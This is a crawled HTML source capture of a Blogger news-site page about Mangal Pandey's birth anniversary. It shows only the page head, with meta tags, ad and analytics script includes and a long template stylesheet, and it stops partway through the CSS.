

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exprssnews.com/2022/07/mangal-pandey-birth-anniversary-all-you.html
body_size: 37444
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='no-referrer' name='referrer'/>
<script async='async' crossorigin='anonymous' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21677537600/nishan_test*728-90', [728, 90], 'div-gpt-ad-1757684573477-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-B2BG1XCZ6P'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B2BG1XCZ6P');
</script>
<meta content='vYnZTrvKpVjdq0jxv-Wpdsj3BLHOOmAhte3X9Qj6lbs' name='google-site-verification'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.exprssnews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.exprssnews.com/2022/07/mangal-pandey-birth-anniversary-all-you.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - RSS" href="https://www.exprssnews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.blogger.com/feeds/2039107533257446266/posts/default" />

<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/2751377673806886242/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://images.news18.com/ibnlive/uploads/2022/07/mangal-pandey-165813549016x9.jpg' rel='image_src'/>
<meta content='https://www.exprssnews.com/2022/07/mangal-pandey-birth-anniversary-all-you.html' property='og:url'/>
<meta content='Mangal Pandey Birth Anniversary: All You Need To Know About The Hero Of Sepoy Mutiny Of 1857' property='og:title'/>
<meta content='Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfXqPF5oYZPXGxxrphwwe1EAcMQyGpm5AasKCzKZsU0iNoGg8WSKCRPPQG_-ZLQLe9VXR-nH00a--gMn1xYTrfMC2nd5h7S1pACwdxTGTcqlwsdGZ0Nj_MvpYKeaa8cYYPtA_fCGBWaeBUsl1q_RQZzXpmESs=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Mangal Pandey Birth Anniversary: All You Need To Know About The Hero Of Sepoy Mutiny Of 1857 -   Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Mangal Pandey Birth Anniversary: All You Need To Know About The Hero Of Sepoy Mutiny Of 1857' property='og:title'/>
<meta content='https://www.exprssnews.com/2022/07/mangal-pandey-birth-anniversary-all-you.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://images.news18.com/ibnlive/uploads/2022/07/mangal-pandey-165813549016x9.jpg' property='og:image'/>
<meta content='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' property='og:site_name'/>
<meta content='https://www.exprssnews.com/' name='twitter:domain'/>
<meta content='Mangal Pandey Birth Anniversary: All You Need To Know About The Hero Of Sepoy Mutiny Of 1857' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://images.news18.com/ibnlive/uploads/2022/07/mangal-pandey-165813549016x9.jpg' name='twitter:image'/>
<meta content='Mangal Pandey Birth Anniversary: All You Need To Know About The Hero Of Sepoy Mutiny Of 1857' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#e44332;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#e44332}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#e44332}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#ffffff;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#e44332}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#e44332}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#e44332}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#e44332}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#e44332}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#e44332}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#e44332}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#e44332}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
